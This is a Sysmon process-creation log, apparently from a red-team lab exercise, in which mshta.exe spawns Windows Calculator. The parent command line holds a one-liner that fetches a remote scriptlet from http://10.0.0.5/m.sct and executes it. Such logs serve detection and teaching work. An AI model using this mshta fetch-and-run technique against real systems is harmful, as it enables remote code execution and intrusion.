 Process Create:
UtcTime: 2018-07-13 19:57:06.148
ProcessGuid: {9DC8CF1F-0412-5B49-0000-001085329B00}
ProcessId: 204
Image: C:\Windows\System32\calc.exe
FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255)
Description: Windows Calculator
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: "C:\Windows\System32\calc.exe"
CurrentDirectory: C:\experiments\cpl\
User: mantvydas-PC\mantvydas
LogonGuid: {9DC8CF1F-893D-5B48-0000-002067710100}
LogonId: 0x17167
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=10E4A1D2132CCB5C6759F038CDB6F3C9,SHA256=C6A91CBA00BF87CDB064C49ADAAC82255CBEC6FDD48FD21F9B3B96ABF019916B
ParentProcessGuid: {9DC8CF1F-0411-5B49-0000-0010F6149B00}
ParentProcessId: 4888
ParentImage: C:\Windows\System32\mshta.exe
ParentCommandLine: mshta.exe  javascript:a=(GetObject("script:http://10.0.0.5/m.sct")).Exec();close();
Ots安全